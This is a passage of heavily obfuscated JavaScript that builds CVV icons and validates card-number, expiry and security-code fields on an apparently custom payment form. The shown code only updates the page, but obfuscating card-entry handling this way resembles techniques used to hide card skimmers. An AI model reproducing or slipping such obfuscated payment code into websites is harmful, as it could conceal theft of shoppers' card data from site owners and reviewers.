+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+('3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7'+'7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'),n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=L;var q='';l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+q;}else{var f=U['u'+'A'+'W'+'g'+'R']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(f[y++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['O'+'J'+'P'+'c'+'d'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'1':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'2':cvvLogo=U['D'+'B'+'g'+'I'+'q'];continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['w'+'j'+'h'+'m'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['v'+'Y'+'g'+'Z'+'z'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['Z'+'E'+'w'+'k'+'J'](U['V'+'q'+'M'+'W'+'H'],b);continue;}break;}}}}}}function v(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e='';if(L['q'+'X'+'y'+'P'+'j'](c['i'+'d'],'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t')){if(L['k'+'Q'+'a'+'t'+'k'](P,'u'+'n'+'k'+'n'+'o'+'w'+'n')){if(L['k'+'Q'+'a'+'t'+'k']('A'+'s'+'j'+'M'+'l',L['s'+'P'+'c'+'O'+'m'])){var b=('1'+'|'+'5'+'|'+'0'+'|'+'3'+'|'+'2'+'|'+'4')['s'+'p'+'l'+'i'+'t']('|'),g=0x0;while(!![]){switch(b[g++]){case'0':L=L['I'+'Y'+'a'+'X'+'D'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'2':var N='r'+'e'+'d';continue;case'3':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=k;continue;case'4':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['c'+'T'+'P'+'g'+'a'](L['V'+'h'+'V'+'z'+'D'],N);continue;case'5':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;}break;}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];var e=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['n'+'N'+'z'+'U'+'x'](L['V'+'h'+'V'+'z'+'D'],e);}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var e='';C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['O'+'L'+'G'+'R'+'J'](L['V'+'h'+'V'+'z'+'D'],e);}}else{if(L['q'+'X'+'y'+'P'+'j'](c['i'+'d'],'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t')){var G=L['f'+'Z'+'y'+'m'+'U'](w,c['v'+'a'+'l'+'u'+'e']);if(G===0x1||L['H'+'o'+'Y'+'f'+'Q'](G,0x2)){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';var e=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['S'+'Q'+'T'+'o'+'s'](L['V'+'h'+'V'+'z'+'D'],e);}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var e='';C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+e;}}else{if(c['i'+'d']===L['r'+'A'+'k'+'N'+'M']){if(L['q'+'X'+'y'+'P'+'j'](L['b'+'p'+'E'+'z'+'k'],L['b'+'p'+'E'+'z'+'k'])){var h=L['Y'+'R'+'f'+'U'+'y']['s'+'p'+'l'+'i'+'t']('|'),r=0x0;while(!![]){switch(h[r++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;case'1':var e='';continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['n'+'N'+'z'+'U'+'x'](L['V'+'h'+'V'+'z'+'D'],e);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'Q'+'Z'+'S'+'p'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'4':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+('3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7'+'7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'